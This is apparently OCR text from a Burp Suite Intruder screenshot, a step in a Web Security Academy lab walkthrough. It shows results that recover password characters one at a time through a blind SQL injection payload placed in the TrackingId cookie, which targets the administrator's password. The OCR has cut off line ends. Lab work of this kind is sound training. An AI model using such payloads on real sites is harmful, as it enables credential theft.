 5. Intruder attack of acae1fb61f17f999807c9fed00290010.web-security-academy.ne
Attack Save Columns
Results Target Positions Payloads Resource Pool
Filter: Matching expression welcome
Request Payload 1 Payloa
621 1 5
10 10 a
671 11 7
612 12 4
713 13 9
54 14 c
495 15 y
536 16 0
37 17 b
438 18 v
659 19 6
562 2 2
380 20 s
343 3 r
324 4 q
Request Response
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: acae1fb61f17f999807c9fed00290010.web-security-
3 Cookie: TrackingId=
RvLfBu6s9EZRlVYN'+and+(select+substring(password,10,
nistrator')%3d'a'--; session=t8GpnhZD8ytreKaiNXn1f2z
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
5 Accept: text/html,application/xhtml+xml,application/